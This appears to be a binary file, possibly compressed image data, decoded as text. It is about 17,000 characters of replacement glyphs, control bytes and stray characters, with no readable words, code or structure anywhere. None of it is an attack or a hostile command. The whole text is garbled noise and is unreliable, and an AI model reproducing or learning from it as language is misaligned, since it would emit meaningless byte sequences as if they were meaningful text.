Ւ+�� ��%��ѝ��g�0����%.=�Vc4'��q��)��X)��p�����,�K/�����1� �~�6*��;#<)����w��q�<D����װ����l�TX�HKP��ޑ1�f=�N��:AY�)�}c������0,8��T��QN��N���*���e��写����j�TOF<��h�L�&֚k�-U�Sf	��^U��
�`����UQ�'|�'��U���V$��,i�,�$�����r�� }��0�P��s��V6Ռ=+�.��(l��V]�r���h"�QA�׍6���h�/��;���ǿ�ݨX�8�P�L�]�%�9�h�ki��S@ޱB�H1O�:UPb�Q��͐u�9U�Љ[ر}K�x�P��XC���7��l=�N���[7����=�uβT�ܦ0#�s���I��D�z�HR�ڐ���$��n��-x��rU�:��f��?U���6a���.��*��,r�����a#G���.L�.cY�b���aQ�%F�O�J�$dq=Ȁ�S�;C�R�����Γ�jt�W�vn-(�.N�2���-��/��6�����>����%%��H#L�6�[�ϴ�ak�,�W{%�b!0��|^譔�(J(�Ÿ��i/V0�aI��1�}H���R��RB�Tז2߈NP�����,�w��`bTʒ��͸\���!�0���aO2�I�j����a���Tc�-c��	~�[�l�`�3П�Zm[sg���U �ly'g��a����5��E�.#��K��ܩ�yn1m���X�6F��s�0��G�KP*� d6�π6؂@� ��ڵ��;��Ԃ�<Wy:X�P�@�Cb<�F��DG��
/����	;��Rn6�$�� �`�1��Z=�fz� �T�.�b�
+X&�(�㡀�D���9�6
��@��[}�p�¥J*^�aI��^���m&�h,���B �,�$
4(Q�D�""�H)��G�:�ҴiϫG�E��է�lE�v,X[�҂m��ڷh�ښ�-*���%��Q޾� ��/�D��3^8��ċ'+�L���˓%*���gΨDw�<�4�ѡK��4�B�W�V����ܺw�.tH�o���]�F� ȓ+g>��$IL�1Q�J�U�����fl0R������X�C"|'��p� ��?|�0�}�P� �80�	"� }��  ��%�X�ZT��6,��d #,�� u��u��&֡� dp�3|AG<�0�m|qC,�(�3�c"���/F��1j��+� �X����	��E����i����I�@Q�
%QbМ���{eN��9�SQ*c"t	,vrK��d�I*��5���M�޴)�?�ԧF%��S��J*TMY�RW�*X�J5kTa�ZXV�U+\h��k[u	�V\z%�^�յa���,b�9��cyMV�e�b����NF�g�y6�g�݆���j���.���\q�%�s�B���E�]aH�ľ፱�䩷�� Q��_E��W�C����{{��P�	:����� ���@'�q�� 8�#VYe�8P�.�x��Uh��A>p�_�ݍ:f���#��r�H������ �l��X�3�*RD�	��g��� ���n�=+�PR̝�")�0��C�����	 Gu� ���-*����*�5�D�M8a:�N7jQ�5����Z�Se��*�]u%��d����֯m�UW��Z���_`=��_�B˘_�
��b�{�=�ߊk���K���뚺��_�l�Ά����F/p��_q���?s��kB�ӯ��; �У@�=���"2��ql}�C&��\�Y0�MK�Ћhd���Fc�ƀ&#����TX�$!GK�|(�-�E���$dD�5i ,�ه���+i�k&�Z�T��.mmS�H&77�N�P�*�
�����,��dq	I�GG��$'y�J8'H�]�R9�I��P:���([YJ#���T�vT�ժtG�\eW��U��%��y�-�B����9�wy����5��@��z�y��p�=�yk��1�i҅���}Ƅ�kr�L�1�����p�ǿ���s���r=�I��
�@9dq�-���SL<��.� 1F�d���P66��b�@p�6�h�5��.mm�@@І�HD7��!`C���BX�'��I�׮45���/�"�>F&V�)nrKSŘ�;��o�p��A�tN ���R!��D$����J��J��&5	�!i�P5rTAQ���rɮ̮(c�	V0�I���*����&Ǣ+������+)���c&1�Y-�WiQ/2��%/5�p����*�R#Y�ަ��A�t�f������>�?i�!9U��6`0Պ�K�kϣ�$,�O�~������=���b�A��#3KPF�p�P�����)Mi3��jMkObщ�����#za�R�~wFIT"�f�3ՌJ9�B�֥���\�Cp�����0H��&Y(�
x0;	�69b�vL�����r&���^й�\J&р�VGw�����HI�Rt�׽n��*�Xz�VY��-:�
Y��c�/x�*��Т�èү�+��'Yb/��yL��e�~�|�!�d�	�b"3��Z&g�</��/��	@i�g8���9`xx@�!,=��3l�,�2n��`1�� �mc)�{�����A�$��nZ��u��Q��E\R��:
4�Aw��A}G���0�J���x6!
�F(�RCS�"�Vڿ	��M�eS���*H�	;����(R��� �P��Ł�a%O��hRH��S+>]�D��AE)�c�Y�B���xUp��\w+�񸔡����gp���}�K^hI�
���2�k	.s�{�(���y���f5�l���͚Y��򬛃�K;��� q�@�]�|��_k�Ll�r�S#�D�g�à�I�����Ņp�_|hԢ�FP� �Z;��PTa�&z{��&��z����EFߚ�}�&����-�ɿ;�E�M`g�)o?%�<��_�"����vP(�� �e��0nq9?R@R���N�♰�S@y=�^��S͘U��w�s,�
w�dx',��-Â8����a)1ο�,5��,O���8��Ќ���B�1c34����yf�EM�K3 �&��s<�����s^��K�:]~L������q����A	H��E@ |\�@=M��M�dQ!@u��T�4�@I�e�H���@	�Hܕtň�<ɰ��	@�J��I|��%�ɂ�Q�=X��@���	E(N��Q� ��8�\�T��KXU4���NN��#ɞ�\R�ȎS��Y������EY�RZ��]Y]	ߑ��"�_-�_A��P�-U�Ƶd߶(�0}Ydm�����K����O�m���������q�r��� �Pk�*�yԟ7]���!N�\[�t���,��-.Τ]�Hq�w%�I���x]D�������?i���|��@M�`M�x�Z @�|��HM�I���d��Li��t�|a	x@G��~��#*NQ�<^* 0������,�N!�%t��D����TE
�KP
�mJ���x
�W�Y��![������a�J\�,O*!L�����`DO�1�X����-�amٖ%b�x��E����k`V��&�����p̜h��U^e(&�5=��%�*���_��V:���� 9�C��҉	�
��
�y����xG�,�d�p	9 6�>��!�pI��AU�Uڃ�0�Zl��٠����5�@��A��ٰ��(�%��'�ZB@
�@��و��̥U�BZ�R��Jh�K�D�a����a#Q���&uEOp����W�
���%�]�[ȡ�-\[<��(�xE�1ٔb.EFPb�_�/��Q�ܸ���Q�U��$S2�T&�'R�o���r�bs0hk������k��X�_0D�� n��;/Ό=1H�#xa�>m�����D��U�����4���h�����ԕ�&8�H���$�ʠc;j��Je��ԙ$���У�4&kJ���c@�`ۇ��ؑR-$C:��J� L�����^4��:H�O��V\�UdR�`'��կD��|R\�d�'w�*!a ��$��cd��d�ɧ�v��ا~r�R҆%��h����!��x��6h���61��)k���A�AL����
`�YQ�ܔg~���ʴ�����E5c���q�7!�]���I�t]�~Q�Ј�L�A�g.W��Z���� ͬ�ЃX�A���>R�`��E۴��*�f@^� ��@aA���A�aN�d��瀎�i����[�Aũ�d�PR���[�Α����K*��O(=˔�EN.K�O�g|f��^ߦ.Vf�ʕ�bM�ɝ� ����S�����̱Y�z�v����*h ���ϑe�֟�گ�_Af[�+��@�D���	�ėgz�RZ���~HzԐ$#C������tō�������L�<f��ɑ0�����<j��t�:z���$
�U,F�#E��T�a�%TB�,0(@�F�*�B(T�rѿr�@��&4�8ʇqA�E��L\ʜ��F�쾍!Y�^Z�թ���ꎅ�L��O������,���M�{��X��%"v\fT��ܧ�z_i\�ʍߨ�Fn����O��jh!�
��0�6(<��M(Y����+] r��o�)ڢ� xn*�gRڕ�
JȄ�HͨQ�ab����Q�j�ɚ�tՍjX
��ܙ�(�Č��LfHA�մ�����Z������W��fō��Ӂ��=X�o(ti9���l�D�0$�DN��'0��ф��Ⱦ["�X���쬊�J��ۮ$�͊R���K"���E_�:��XKN�/aْ�NK����%m�-�g4m ?-����F��~�֪*��Bp�&�+�rП�֯�Xv�����ѱ}hQ]3�V:AD14��ޓ�P�8 M}������ܔ��L8����@X���{�S���x�	���~��s�ɑF�m>�����P?n�$-D�B��.~oA�.C����1����L�
�����a�m
��
O�^��J]����J��j�L��\��L�9�_��NF�����{�2�*��d��#v�R��2)��-��s�-�-�ns��(��G0��k��W�_�a nb^Ds��ـh�դ�$	9ʝ��ܝb�����R��@D��͏&�������#�H���G�=�̃X&���ڌ�l���q��Vm�-d<��k�8�DoJ���DJ�M�K̄L|,Hs�Y�a�
�d���^�}�J��x>���wʬ$/\��'N��J�O��5}��)7V~B-�N"��S��TOe��hu��ֲU��V�_iU�*~u0�e��u�9��a�Yw�m�uA�&�)f���;�T��B�js��]�x�q]�8�������������c�� ,$�c?ɓ�c�8Q�D��c�AH)���vq��MA��a%�q���f$̦k��!
��F�B��Q�@�R��^���L�I��J{�qUu�^\�!����	��U)U�`�g�i2 
ִx��hr�5Q~/u��S����0�ɵ\{;U˷h!��c�o�rr�V�U�@�y�W����lI(Y�*��0Dȁ�z�}6���
KI�e.?[�% �͘�ל�7XA��,�B%�I�q�T���;���?6� ���
ޕ�̌LH&ȸFl��f�r�M�uaS��/-�B�/�j���!�#�&X�Œ���O�W�K|��
�LX'���!���hE��l�|�C�#�l�ߠ��ÕRĵ� {�{V�w�rK�+m���ɳ2�+S�3S,��T��|{-V�2Χͥ3G
�7s$�4:+�z��^^�����Y��9K;�	���T��VIx�I�t9K�%p�,Ȃ�+Ț�k�c�g&Ten	�T�����W���H�q��Pۻ��q��q�9o�@���I��TB�����@VE���6�^¸���Gd�)�w�o�vp�銭�xŏ���/��s��L'j^�ʯ�J�6\_��+e7'Gߥe����5��/�S��'�KVRFmf��˻KC�S:����|��ߜՙ�~z���X�����d��]��F��뿞�9����S�/�U1��-#,Ѐ`� <8H��� ��T�����%6J����:"�P��:0,�aD X�%P-;֩��
��4�D�RCM�u$�ʆ �lD�Zu*U�!6�����Y�HYRpvժP�\#;A�s�X�����M�:9���.�Tp)Q�I	���N��^^x��rfD�my!�shD�!"P�K�ӦY�&`�t�֬Oے=�tnعo����һO�D��'?�Qr綞OO����յg������'*d>{!T�գw��||��ٯ_��<}������� p�C�3�L��dp��0A	+<�	1�ʆ � �E �0E(P\�E#Tlш6�Fc���v�k�Gw�j���ʆ�2*#��(���K@r���F��FP)��Fb�&��V`QXR��I��b�!'�dj��V*��I�F� P�@�͠pj�����
8j�:6�����Ǭ���JEj�̯(Q�Y�2�-`�"�U�!����/J`�D�>��TP�0(P�X^��d3Ì��l�ͤM�3�R#͋�NK͖�^����V�6�r+��s�-��_�����.�z�}��z�㎻�	����.���#��=��O���C�a������#�5���
/�0ÒMސ�Uьf���6V���ef��X�T�GKy�*�X�j�$���K)�(�(�4I-����:bH�&���.)��l�rR$�W�(�(��� �v�4U�D�*:�����,ʧ:��� ��* M_(N�D�Բ0KRpU�	�*f�T8g��(�k׿���c�1({���.����G문�N۽5>W��r�7��?�\t�e׷�v�M^�F�������^�ӗ;��>��ƫ/>��k����/��,�ob�'���o�c�����)�Pd �� I����D
Q�N�"��hE7���`��*��HCҙ ��X�hEڏH2 ��J"�P!^L�'�� BIHCF��0�DJM��I�&C�4I$#��І'=�mG��tB�8�L�ZS�·�ա 1,�-u���HR�
I@��K�J,d�)X�9L����� XQ�Y���n�+��0�I�b���cIv��Lg�խ˘Z���g��;ڔkw��V�n��N'6�M��=ب�\���q�W꫕�Ɏ���|�4�.F0�1�|S�0����G� ����y��-H����
X�j��*K�� xD0Q�Ȣ��e/3��^d�G���bO�hJha��F���]MI�G�ەr��d���W����(���`��<�!%,��dR�+��OR��A�6((��h�I�\����� *#���/f�)#�W�B�SM�p,�5�BTUU���_DQ:�0�:L�XW�d��Y���#1k�F\�1&�u�o��x��(��VQ�]�WnXYW��r{ҁv�E�^�r`#_1�G����)�1���R̘�l�����]V�$�f5t2 d�p������\���Y�
�(HA�ԑ0%BbjS@�Vd��HI�N�BL��#f�;� M��3ްR�X�����. ��Dt���&0�������Tm�BӤC'��mY�6�ą���P��2U$r�s�/���U �r���]�(%>��W��b�Ř�+���]V7�U���w�+j��u��7�,q�E��<G6ɡ����=����6ގ�������k/ŧ�%���f�*&1bN��|&�,�?j��'�&�FN6��
-S'�R�Z��PHA12(���g�J\���� U��'MV��T [`�AҐ��ʆ��u�� p!�"c�d) ���2�8 �U2�`���IE)J�{�ԋ��Br�$QQ�Tc)�Y�q������%f�(��L ����{]�h��h�3�]jV�J�w.N��u�䁒��%+�㮻&'�x��vf�/�[�r.�'����;�U������~Q�Xe�ɿ*G��#Ӭ�3�ٓu(e*+��Z6N�y��x�^���*�g=��=w4gz~�HP�Tw��ф$�ǽ�B2uņO��F����lfka��P��dj��؈2�>e����D��݄ؗ�D�oW���TT1Y(w9`D����d���M���=U
��Ǫe6�խvƑl�lHbp+��N1�Ԋ�ʏ���ce�K)WWƛ�y���Vz�9�C>����o��括�c�e*|�S�=�y?� Zs��P�:D�ъ�D2j �lfm�f�u�&�f�0�u�u=�����ݢKfb��n9IJBt�h���%쒛@���%�M�@���@4�M�d:��V�'�&�j����*< ��"îp(E <�!�tr��P��BU�A-�*�l��������(�X�¼ ���YF��ϒlc6��4n�x��P�%\��x�e9�Pz�G�����J;���L��g��ia�P�d��nobnO�p�@��d2���0C�L�,�d���OD�)( N����$���l�̞�S�+�l���>彊h �&��nP�n�T��)�k�#����l��&��J�����(�Ӛ��FQX��\q � ��P�b�p.%��b�˿zJ,t�,B�BP�A*��Q� �W�M�,l1��*ê
����%�Ċ�`���7@��ފ�$�y!�h�y��9��z��_H��j	���:��{.��0��gɘ̱����n��0����:�d�P����U&	:��D�,�T
��HN��`-e���liv�o��P���+�@|hL��V�kl�..Ỉ�
��$�Qīm�D'�FPN�M
"�Na
*�&� �HoD¾R��.�CĲ��+|+�2�}�T('�������qt�m[�����c��\'v���dg�t]\Z�y�*�\����ѥ15z�ŖdLǢc�l�]�3��]�C�P���4A5W35��=�0ɾP�f�.�b�p!d
az8}����!H8!8{��B(N�d��*2re"@��)�^$���`x�gv˃r�$�R��<��*�$!d"&o��.-O(Q':��<��Be�h�.�(��@�L��� %K
b'pW��J���r�L*����A�*�������k�@G�t��TE�Dp?��QJDA��0��J�1^ �`G2
�h�3�E1W#y|�1�Z�a�F���%^�E�P	]d��Z)_���tK��K���j��4��K�t5w) �,_�d�=~T3�!5��Nn7y�7���P��7��8�L~�N��T�":�π� I�����:�EnF��i����'+V. 4���R:�zR
BO�o�$Q�DPد��s#lTƀ %"���/ Z��2X��@����!n�(��m�4�
Bp�?�R+���/,���v�iF��PeE�u.?�^�b���c/�
���j0�*�r�I�I��1�*5��Ki�a�K-�x�QƎ�ݘ�9�mCa��:�c��s���|�cQei`K����Ѱ��~������O�T��B�gUS!��7Ձ��|�h�vQ�=�7��h��h�8%�"�	�h�FD�4uE>�P���F6�l��<��C?�,�oSJ����Ҫ��$V��@�KB����)	!�)% p� �2 ���	�P��F`��)��T<�Td�D@B�I(��.e��C�N+'���8PrڕE�\�.��f��21�MG��4,`�q�p��
6�1]v�a=�y��C�9�*��m8��^Viz:s{T�d;�|���{Q6L�T`��h;6|� |;�g�a�CN�c��6#�?A5��h�i��O{Sh9�?�4}}�{�we�U�|3jX��iՂ-x9M�"��0n:�Se�S���#�Fة$��刄΀���6��s � R��)YJ��J�R�|�+<Q�Z�������ю(��o\�>% ��i�Br�?�H�ue�Ha,J%]UA�_m,��%pm=8�V�LF�sO�u-��5^i���V��jTX�u�E1�
��1� �Q��M�6�Z�*4hP}��·���c�=L`5�0A��dÓqpg����Q����T�dK�^Y�ayN��dٷ�πryeSs5�aN�P�5�٘�O��{1�}{�OY3Q�yQ���N�yP�A
�h8��iU�6���������h�O�V5��6��d��@���kόS��md�`���<H�nJ%K�<�xM�6��mj�N��&��O��K�F�
P�86�OK�(D�j�&a��)�$ �Mr�s%\�X��*�4���¦e�87]E�: ��C�r\9�*��+��Dw�r֕.�av_A�_�v����qԏ`ڀ�Go��aǚ7��%��� ��z�;�a֬Ava�K�4{�K�K%9��I�����]�L���4}+�����KM�L�YN�g���+�������{��V���;�>{���g=;d�A8	�A��qٯ	A��5�#�B���Z�	a����i;� �֝�1d�-r�;�RW��T�k9uf:�̠`��tą5Ȧֶ<�z+�OZ�x���$���¦�":P����� �NL�'`�o\bj*�P� �)��sx�xڋ����؋I���9W�ht?􀾵�i�*j���N]��撎�Z�b��8wk��E1V��^�_Yvh's��W�w\��Z�����y��u��eC�r����I� d[�s���׭��c=�Ɂ�������Cbz��;�	�����c8��ɇ<��:����yf���A}���i��h���c;����7�cm�d��х:kU�3���$���j
�b�$�i�\���,K=l���f �!X"�)W+G �2��(���fVW���jP_���5 �������%@�����o��kZ�\���"F� �tS�,ǨCE�U,�F|ğZ^��������n�w3�zÄ���%eUY�Q� ^��y���y� ����-���W�9֒׷�\�]�c����?��q�{�2>�K��g�#��W��7���e���䁼����q�g~�{^��PĀ+��u��Q�|@8����7�� ������!��փ9hD>D��D�p�ɉ��6�TDI:�Juq��*�r,5j����t*= *��b�b��w���SQ���=�F�E����u"���:A��r��S0w���-����5��{�s9\�]�[�NP�����.�=^]T����c�&�F��XT��3d\vyx��U� ���}|������}��	a�Q�Q�������}�1L9��ǫ�	�h��5-��@ȣ����ɿd!�WA�����4�%*��g�hx��C�#R$A�ƌ$h���G�'Z$y��e�z	s�:g�4ֹ`)��U9W񄅑�/uCW�[f)R�4h��˧�U
v�� c͆�xq(,�����
;ˆ� lx7 ��t�V�� /^#|�n�����6��B1bc�b�3��Xmdȏٶ�L9�Z:wր ��Fhɰ�A�,�����i/h�ڳ�:U4,���� �Ѐ!�k�:�F=���K�.��䠺}�lw��%U�z�"剔���зO���yR��ׯ$K�V4/���d�	ș��J*㉀�,�ya��x���+ڼ��1�S�-%@P!R����@�/��^�M�1V#c��Ds�B�R�h�c��b�T9)��U�h �DN>�cC>x�c4>0R�5�H�^~�eB�)$!}��f�}h5%Q��R�SY�I�F!�AdUU���*��I��PK-�R4�PG�h��PS�z�S�6u�S$��(�Y����~�5Yd������F
pU!W]f<���f뭺FG��X�,&`[���[���Vn�!�m����yF�ih�Em�%����)�Ap�Y��q����A[����t�u�oႶ%�4��z�Wp{��W	)Đ�1��+�B�f�y�gӥr���U�_%�E�Ʉ*�b���@ ��%���
%0��*��@4/��b�2�X�� ҖNF���hI��2������I(1�P�Oc�)/b�M6.��Yu�^m�,��Bv�f%IW�T�G~B�G�	��QfTG0RwI��ks�ߎ?䃡�ȴ�*o�7#�<�GJ��0P�3$z���H&�cΈ�%��z����`�g�Y �F�v�5W]oՊW�}�W`�Aخ��X�;Pv=eG���l���[�޺��;B��:�ni�f �l��@č{��T�ۺ���Ջ6�O��S��l;��N�@�$0d�!Y}枂�G�O�&9(?"��6�,�dl �D��
�e)K˴����C!*�|���1�'r��f��^XȖ��Y�G"�[���0"�[��щP��IY\��B(Z�c�Q�ؔ�8�1��`�~Է�X��ۖ�4�9
���k���9�u�#H��6@9�C��2�?|mKvbZ�ؑ��ar����j�#���c�F��X��j� [�O8�p]�F~a�ݝe-n���+�%y�ە3s��`�Ld����b�Z�[ 3���/4��i2� ,����V�G�b�1i�.q��8�\W ��޼�i� �C��tf;��N'`q��Ht;!��9X0�hP=���*!��b<�)�&�&�b��{���6�x d0$�@��Te2�664��lf63Q	~����2�Q�賅�h���	���'K\cOI�Ğ��[ޒ��W����HV�	Pl��.]��	%Y�W8�Q�T9�Zi�'K��'U�	����?�r�W5+>�D��h u��>�t��m�bͥf�Y�vi�T�LNIZ0��ee��d5��6$�[k�ڥ`|"���n}{6 -�
�[<�*c ��{�K��EW�+L�
C(`����٘��1+Y��Zp�����5�JMj�C�m�~[��"@�T�E�>;s?� P9#tԵ�y5�^�Y�u&ʝ�Lg;�����>#YHC*R���<$�KQ(���o ���kJ���L��6za�j(�� QoF3��g,z��:�$:�n��>��`�㶊�&��Y�M���Eb�I��bVF���*���tԬ�4��v��i��Lg�m���	��Z0�Y�xm�M�Hr��`V�2���.�ʎn�{�a� �Sn����mz���˭6І\]wW��B ���� ��)^KǾyk�q]�W9�>�F:�9�|��/ �4Z��m�Ӝ�+�fM0����w��N��R�:������,b����a�İ6�YÛ�G��2o�Y� �)h<�&Y/�ы^�↽pن: ��@D�!J��!�HF^8⌒X%����-�r������$V)	e�����\�S������F����z�|�q��ʃ�r�QB";��ʟ^i*��������pu�C]�f��@'�-�Q��}-���v�di�fb�'~�J�^9��#���:�a�ȴ������x�LB]�f�4�`m=Y��߸f�f��1ݰ�\�#Mt���f����ٛas���ռ打P�� �I����uM����)*0�ǃ�O��͠y���V�HaX	��P@��X[Xx�K�[�1V�.n�]�t����̀x��E+:2iD4�V��Z-.;���=������Kf�e���0eaF� X���GeFh�W�4�\G���uu(u]��s�Z�g�]'���VmUX�� HrV[���fO�%Pwptu��4*��w �b<pax��I�<��<��+P ��M��]�$^UX�.��;����a�cz���>�z
U��z��P��m�����DN���	%Q�}'e�Q2�gR �R�o�@14��
6�b .�1%p�@R�Pa�P	߷p����2�`�WT4C)BD��dHt#�P%�g�r/X���rT�X�@�a��[W���	w��.�Ku��\w1wwwGvHH]�t+wuΈ�p����h1�u�h�؀qt�� h�f�h�Pgh�8�`c�W�evP�gh��fwxuf��rΠ�G��%��w~�w��&d<�2�C�f���xJh��]R��T,�8 ��R��������-Z�	l�&��� �?c@6@�z�q@�Q�m�uhn���� ��{� Q��.�t rRS2�R"�|6�%C1UIR#�o�S��>ٷ}�aQ���������T�q@Ԋ�"��"0rdNrI4h�ȋ����I���SFu��?�X6X����b&���I��0Uw5f����i���؍�	������Z�Hfڨ�,�f� w¨��Jqu����Xi�dv\�4�Hv`f��%d�5�b������ɜωw'�p����� )�����	��4�w��;"�1�<U �A�L�<���t]P06��kڤM��M�wy�Y�
-�C#`P�A/(��N�5_�?#�сm��^�S��^[0{pc���.�Np�F�ߡ�t�R�|/Z�'uSQ9�Yb��o�g1�c,��1��1�C��
�`Q������pToYq�x3(�~��B�P�3� �h���hF���(���J�(�����F��$����Y��˨���u�IexWH$�t���wʚ�8�������t�w�Jid׎�� &�`r��J+�Z�6o7�(G9f�)�����Y���� ��" ͵�\q�\�)j�3��S��L���R��]��=���+�z#Zl����Q�Q-:��O����?\�m�4_7���vPBat>��P 0�P�4 M锅Ho�&b�Vp-B���V;����bj!�'0P
�P
���KJ���!N�c�C@v"C�~��~IV4P�D�tC`�'��)��C��9�w�++�3���%����9[fdG���?�rA�@{�0h�r�D+��x�vv[a��PW�u��8��J����5���8�Х��Xө�]�
��%��Y�m˶l���0	o+�������жrK�a���w� @�\s�\��B8+G�L����фO,��=��M�,���N����`�v>��?�?�-)-�a� u���?A�����
Q�bn��릯#&bɇ��;1�1�H2�J	� ,�����/&2ðTp�n��'7c3�7D���D�#��~�YC�eRSYt�W����e��%�c6�H�pscs���e�X�J�@t�B��c�E��W�e7���<t	�E˙�G���v���bˁ�D	ose]�kk�q$�i�3�3ܶ�ڶz����z�Cl�A���`�5����W�Up�A8���%�7�A|�ê��^^ɪ��Ǭ����tPmu`��r�0 Ѕ��^�V̶-��/��܁��R. � ��`�{ho,n!���C���#ֈ���� B�F��
�𣔡bma  #�"��F���l�[~�q�*��B�G��J�TQE~ hrFg<��� �Y��k�wP��#�X���_"G���&��w��:�2�ڙ+w���%� ���g��9�Q�����	���q���`��L��`�-�EL�B\�MA|��0�z���`6~�K��+%��U����ОH�<�V�Aѓ�:��T�!>�x��y��.# @�q��&NӢ5?��ܶ?���-u}� �?!a�3�܂ ������!�olP����B
�� �̢�B� 1�X�@���|)ƣk�>pֱ}�j��̽�+�B�c�X�8�;Cs�q�qѐ1R�L�#W!���rڬ�t�hg暴�DrV�]3藉�ͭSX�}$��٤��j�[�m	��:HL��
��١��@� 	ffc�-ڼ}$�����<���%guX��
O�)1,�lk�l���i;	
���}Г��B����@��m6Y� �}�*�"���\��it�\�2���F�=ٕ���������b�i��y�����s	dmŶ���e-��� �q@#p�9}��9��!lo���-��y����P�0Q�Q
��		�
��
:���w��ڼb�QCc/*0��֓�Rؗ}P��̽u��/y�c��C��~��3V*4^.4�;:�ԗ���dJ��(����D&�uw7��R'$�%��s`V��ښ@���:����̙P�t�f�)~��<�u���խB��M؀��顾�>������ꩾ��鋰��N�з�:�K�i`�\��\Ń����z���鸭��Ʊ֑����������� �0/p�T/�;�A?�6���y�Q-բ��f��1/��0O�H)հ�	��M�B��Bp}�H��cS �2�"Լ��ƛ
�
&>�2����	 P�/s���˸\")r3D��G��`�K$�1F]���s������	G�Xu�����Q;�m� �
��
N4KV�Z��	Q�	԰[��'*g0�;[��yT[n�[��[�\(A8Q�����[�y� 	
��%���
���e���^����i�z����Y�p
���������(���$@ϐކ�M�>>E�ވ{LU`��sj���c�e�E���M�A���M`)>�uy�B.��ʑ�N&�}�m��`�b���.y�9.���̡>ZPz��	di� �@i�� .&p��Go��C��D>1h�	��/ ��
�O	�ȥ��0C�B��[ с�@
J0���@�2����ĉѼx�q��F�,1��G��$G�,yo�I��$�|I��I�4E�C��H�-��b�jc"T�~���#����>�
����E��U?��>]Eh�4���*�#N�)s��ܸ��څ{���Iv�����_\�L-rFή��ξ�=��fg�m~:�7Ɩ,)0����U�9;����o��`dZ��U�\cT�C�f7�F�%6lX  �l�Xp]�v�I�Gx�!|x#���p�H����鰟�C� ���?�@����H��9 �[N���@ �4Xp 4��F��4p��>��B\P!D�BN<�:�p�@��E-8t`�M(��J`�����C,����;��D-�0�+���*��$�K(a�UDP��0+�DYd�Db�LSMYH��4�$SL0���l�R�)���@�X 0��Y�E)� 
R������*z�_���0�#�>�e$If�D�Vmb���t�iVXkJ����p����@����Տ3��F��$�f�u6�O�#Y�`Zm��� ��� \q�E��3����8�X�%�� �����װz�E,0�&����6�k��HX�l8��o�,�g0qj6�j���:�*��f��h�m6���c?daD���;���SN�褫b;첣y������3�#�8�h��c��a?��?���km�y� 0@5p��\@xD�I-t�E߶p���p�]��lQ8�q�-K����o��Xߤ�v,��$`����7���T��Q��D3M��\sN�唳t2U��-/���A�}P��G����'��,e���(�"�@M���p��w3����?��Y��A֞z���g��$�h��D�m�o��!C��U'�ꘐeɉ\L��H�#���L�B�{ G�X9ƱsUP#k�D��U��0��dD�4�a�f��0�l�~�Y�`���L6��LmF62�5�c)�Xޅ�S�%+�F��K�0C�!fQ�5�f��N �C�\�g��ģ��giF��z� �$����t���Ч@s��v��m[�� �"n��[";ԡ�EHlX ���1d` ��.8Qਓ�+E�(Q	�.IJ�,���
�RsA�d����ЍRLu2��N�&ֹ�t��S��ԣ).w�(��Ex��TA(u�a
"��D1�j`�$P�SV���D%���ir�O�ӝ��J;aQ�r��ՠAF>&Odk/s��3����
��`pq0� +�?숵�8A!�0���_BHB��Ä%��h2vB�m���i��R�é\�|�hDmdS��8�#J��"*�O��)  T���`��)������,`&E�H�f6�b�r����,;\L���C���'=JS{�
3������柫�U9[s��昳A�l���v6lhH=R�"U	�)�.�B\4�h�����0�YMnG[��b�JŹ�C%�\j1XU�GY�%�t�2�B�T�.{��3���K;ڤ���c���b�0�ف�O� 0HC�P�y�^7��F!?}�:H+e,��ug:C�n*e)�t
.�R�|w*)#��Տ:��a�T������0z��U�C8�`�C�����'�J/[���LgӰڐd>
Ȣ���*���P�����*��1ԡ����
w��cXد823���\�g��"κ�ů �ـЖ�3�5��Y��ǩȎt�O��C��l��8�]  )�I(D�Sb�D�m���c10��j!��4t���"DR~%dk�%}GR����?G�C��3�� `.C��m�n�9�Ns�S�<!�Y�INiZu�6� @��q�-�q��(��x�J�t���k6�!��&��Ŗ?�}���pQ���D��v��5nq����Q*F��OЂ��B5�@���e��F���7*uHd��0���&��hx��f��"�y�C������>�bv���pJZ�Ϧ�'/jQ��TE ��B5�*,α����p�p�!U�ɬ@���y�$ �����W�0���iE;cZӘ�1���j����sW�z��_SN_�� ar�(z�>�� ү`��c]��MhA��4�`��J{鶄K�&}dJ�)������^��)�r�;5-c'�/��L�ŭ�l�&���b�%�T��������(h����Ȳ/�)�8o���&��B��-��ܲ��LB�zA>@�_���3_�y��ծ��,�H(	q���7�� Lb1~�c���G���?
F��#�xMg8~�cb��?�Q�E(������Ä�@ �\�m@�S�8�:�
꘏����1�r���/� v�����t9,A��1���@��`  "#@2�R���9�â��)����3"��s(�� � 2+3�I��3�����p���[�?[���!,�1����$@ø��2�I
�K�� �4["O����4	�
.U���� 	 ��)&U���S�R�J��-2A8���<Z��8a1���y�C=�{&�9�V��W\�_��h���T�i�� ��R����� �� �绗�X�������񗿨�u �>��Ј{s�Y�����A!��#�!r4G���˰�;sG��+9��
?X�Q鈍�Ǔ�Ap��{A��tA�{A����:�|��|A���b�G�A��gH2������%�H/��!�*(â$�1��B��@��B##0�'����+;:���I�z��7���a��	�	тq �#BK�əA4��#ْKH�I�JXO��Y�JY�C2��U���|�	�Y�h�ωDa%�2�T�;�<��%O�<�L��I�J�M8�d6fb�bד����d����ئ�$����������<Fcċʾa�"�|��S���@	S!΀z�.�iM�b𳍒I��i8;��[����+�`0�@�k��B��ǒA�B����|҈����<� F�o�GF �dH����lH X�LH�t�s�9�0��A��C��)�����C�!�"(㎝٪��2�X#�h�3j(x ���3��\39Қ6�9��R룿"5G$��#�4���$��4���ʲ�G�;���:I��$=�Q=��ҁ��E⳻i�CԀ�A�!�U8+	4�+!�؂�J�1y��٭M<�=�ġ��3���l&�t��|��L6�x�Z�&[�6�x����+�~��=!��(�=���Ҍ��9�J�� �;��XA��� ����L-G�L�;"O��S�8�*�o���Q�L8 E�Wu�Xń��F�FHY�UX]A���9� z'u��rI��+�����\ց�N�H�b��8O�d?�r�����v����"��..::��4| 1jP�@¨;7��
�I
��4�I����O���a;��G�A҂1H�X U�$0����,рK(Ph�Q��XO���R0=�-U*-N�K!CO3�'}'q� �4,��	=/���QX�SO��Nl�=��8�4ML(�Gq��}�W\ ���r�k򔇰�n�L�:�~IFڨ�S�B�����r�,�	��O��ݜ����r٧��?N��P-���)��@z�ǒ+���pܱs�3�D��Pp9����徇���L��<�e8V�eEH���NF���5O�UO�l�d��lH(A�}�XH���N�A)W��H*"W"d�p�)k��Т$�21*���W���6�xB�ف���5���W캞��*� @-�Q�bʴ���[�*��4�Ȁ���?z4UB��J�ؐ]OP ���[���K�:��B��ٴ< .OC�z�͉�-�R���W�3i�7I�1R=Q(LX@E5e�b3��9Ȝ=�i�ƽƈ��
}p
